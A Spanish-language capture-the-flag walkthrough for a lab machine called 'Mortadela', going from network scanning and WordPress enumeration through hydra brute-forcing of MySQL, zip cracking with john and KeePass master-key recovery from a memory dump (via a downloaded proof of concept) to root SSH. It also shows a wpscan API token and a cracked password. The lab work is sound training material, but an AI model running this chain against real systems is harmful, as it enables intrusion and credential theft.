|

|

| Máquina: Mortadela | |

| SO: Linux | |

| Dificultad: Facil | |

| Descarga |



1. Identifico el host en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneo puertos y servicios activos en la maquina.

sudo nmap -p- --open -n -Pn -T5 -sCV --min-rate=5000 192.168.1.3

3. En la web tenemos la pagina default de Apache.

http://192.168.1.3



4. Fuzzing de directorios y ficheros en la web.

gobuster dir -u http://192.168.1.3/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php,html



5. Tenemos un wordpress pero con algun problemita, intenta cargar internamente recursos de otra ip; hago resolucion de ip con una regla de iptable.

sudo iptables -t nat -A OUTPUT -d 192.168.0.108 -j DNAT --to-destination 192.168.1.3



6. Escaneo fallos en la web wordpress, encuentro poco mas de un usuario.

wpscan --url http://192.168.1.3/wordpress/ --api-token="ikrj65a1YQMVwLNmjpYaWNM0dJcHjgsBracjFNRr2OI" -e



7. Luego de intentar mucho opte por hacer fuerza bruta al mysql con el usuario root.

hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.1.3

8. Investigando en las bases de datos mysql.



- Inicio en mysql

mysql -u root -h 192.168.1.3 -pcassandra



- Encuentro la contraseña del usuario mortadela

show databases;

use confidencial;

show tables;

select * from usuarios;



9. Accedo por ssh como usuario mortadela.

ssh mortadela@192.168.1.3





10. Encuentro un zip que contiene archivos de keepass, pero necesito una contraseña para descomprimir.

ls /opt

unzip -l /opt/muyconfidencial.zip

unzip /opt/muyconfidencial.zip



11. Me descargo el comprimido a mi maquina local.

scp -r mortadela@192.168.1.3:/opt/muyconfidencial.zip .



12. Crackeando la contraseña del comprimido.

zip2john muyconfidencial.zip > hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash

- Descomprimiendo

unzip muyconfidencial.zip



13. Extraigo informacion del archivo volcado de keepass, me da posibles contraseñas y un caracter faltante al inicio.

wget https://raw.githubusercontent.com/matro7sh/keepass-dump-masterkey/main/poc.py -q

python3 poc.py KeePass.DMP





14. Abrimos el database con keepass.

- Luego de varios intentos doy con la contraseña correcta

- Tengo las credenciales de root



15. Obteniendo superusuario.

ssh root@192.168.1.3